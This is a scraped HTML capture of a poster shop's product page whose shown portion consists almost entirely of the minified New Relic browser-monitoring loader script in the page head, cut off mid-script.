

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theposterclub.com/product/mondello/
body_size: 92162
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103441490",accountID:"896001",trustKey:"896001",xpid:"XA8BUVZSGwIAXFhaDwkEV1M=",licenseKey:"ea13fe9f33",applicationID:"1089888317",browserID:"1103441490"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var 